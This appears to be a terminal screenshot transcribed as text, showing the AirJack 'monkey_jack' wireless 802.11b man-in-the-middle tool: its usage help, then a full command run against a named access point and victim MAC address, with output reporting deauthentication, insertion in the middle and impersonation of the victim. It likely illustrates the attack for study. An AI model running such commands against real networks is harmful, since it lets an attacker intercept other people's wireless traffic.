 root@localhost:/usr/local/lib/airjack-v0.6.2-alpha/tools - Shell - Konsole
Session Edit View Settings Help
[root@localhost tools]# ./monkey_jack
Monkey Jack: Wireless 802.11(b) MITM proof of concept.
Usage: ./monkey_jack -b <bssid> -v <victim mac> -C <channel number> [ -c <channel number> ]
[ -i <interface name> ] [ -I <interface name> ] [ -e <essid> ]
-a: number of disassociation frames to send (defaults to 7)
-t: number of deauthentication frames to send (defaults to 0)
-b: bssid, the mac address of the access point (e.g. 00:de:ad:be:ef:00)
-v: victim mac address.
-c: channel number (1-14) that the access point is on, defaults to current.
-C: channel number (1-14) that we're going to move them to.
-i: the name of the AirJack interface to use (defaults to aj0).
-I: the name of the interface to use (defaults to eth1).
-e: the essid of the AP.
[root@localhost tools]# ./monkey_jack -a 7 -t 5 -b 00:40:96:45:ad:14 -v 00:07:0e:b9:b1:fb -c 1 -C 5 -i aj0 -I eth0 -e WLAN
Starting Monkey in the Middle Attack:
victim: 00:07:0e:b9:b1:fb
bssid: 00:40:96:45:ad:14
configuring airjack device...done.
forcing ourselves in the middle...done.
configuring lucent card...done.
coercing our card to associate as the victim...done.
layer 1 insertion complete.